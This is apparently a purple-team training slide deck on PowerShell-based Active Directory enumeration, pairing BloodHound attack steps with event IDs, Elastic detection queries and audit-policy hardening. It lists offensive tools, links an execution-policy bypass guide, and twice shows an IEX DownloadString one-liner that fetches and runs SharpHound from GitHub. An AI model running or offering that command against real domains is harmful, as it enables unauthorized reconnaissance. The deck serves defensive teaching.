

**Applied Purple Teaming – LC1120 PowerShell** Windows PowerShell Tools

AD Enumeration

Related Applied Purple Teaming Lab: L1120 Related Atomic Purple Team Report: PB1120



Atomic Purple Team Phase: Ingest/Analysis



# Atomic Purple Team Phase: Planning

## **PowerShell Tools**

**ADEnumerator** 

BloodHound

DomainPasswordSpray

**Empire** 

Inveigh

MailSniper

PowerSploit

PowerUp

**PowerView** 

**WMIOps** 

Thousands more.

## **Windows Admin Tools**

Native command shell

Native PowerShell ADExplorer

# **Windows Native Tools**

Regsvr32

MSBuild

MSIexec

CSC

InstallUtil

(LOLBin's)



Atomic Purple Team Phase: Attack



Atomic Purple Team Phase: Attack



Atomic Purple Team Phase: Attack

MITRE: T1086 - Execution

Links:

BadBlood: https://github.com/BloodHoundAD/BloodHound



# **IEX(New-Object**

Net.Webclient).DownloadString('https://raw.githubusercontent.com/BloodHoundAD/BloodHound/master/Collectors/SharpHound.ps1')

Invoke-BloodHound

**Atomic Purple Team Phase**: Attack

MITRE: T1086 - Execution

Links:

BadBlood: https://github.com/BloodHoundAD/BloodHound



Atomic Purple Team Phase: Hunt & Defend

## Links:

https://blog.netspi.com/15-ways-to-bypass-the-powershell-execution-policy/



Atomic Purple Team Phase: Hunt & Defend

# **Kibana Queries:**

'powershell and bloodhound'



Atomic Purple Team Phase: Adjust / Harden



# Atomic Purple Team Phase: Adjust / Harden

#### Notes:

Param1 and Param3 fields are artifacts of a log ingestion parse operation. These fields are stripped from the "event original message" and placed in new fields to be written in the document entries.



Atomic Purple Team Phase: Lessons Learned



Atomic Purple Team Phase: Report



Atomic Purple Team Phase: Report

**Related Atomic Purple Team Report**: PB1120

# PowerShell Tools AD Enumeration Summary

## **Attack Methodology**

#### **Toolkit Locations**

https://github.com/BloodHoundAD/BloodHound https://docs.microsoft.com/en-us/sysinternals/downloads/adexplorer

#### Commands

IEX (New-Object

Net.Webclient).DownloadString('https://raw.githubuser content.com/BloodHoundAD/BloodHound/master/Collectors /SharpHound.ps1



© Defensive Origins LLC LC1120.15 – AD Enumeration

# **Detect Methodology**

#### Windows Event IDs

400, 500, 501, 800 (PowerShell)

4103, 4104 (PowerShell Operational Logs)

4728, 4732 and 4756 (group enum) and 4735

4662 operation performed on object

4798 User's group membership enumerated

4799 Security-enabled local group enumerated

#### **Elastic Queries**

event\_id: 4662 or 4799 (object access / ticket ops)

event\_id: 1 or 4668 (process creation - Sysmon / Windows)

event\_id: 3 and powershell

(lots of network connections from single source)

iex or invoke or import or github\*

#### MITRE ATT&CK Maps

T1087.002 - Account Discovery

T1484 - GPO Abuse

#### **Audit Policy Mapping**

4624 / 4625 on by default!

Audit: Security Group Management: Success / Failure

Audit: Directory service changes: Success / Failure

Audit: Directory service access: Success / Failure

# **Applied Purple Team Lab**: L1120

## **MITRE:**

T1087 – Account Discovery / .002 Domain Account

T1484 - GPO Abuse

## Links:

https://github.com/BloodHoundAD/BloodHound

https://docs.microsoft.com/en-us/sysinternals/downloads/adexplorer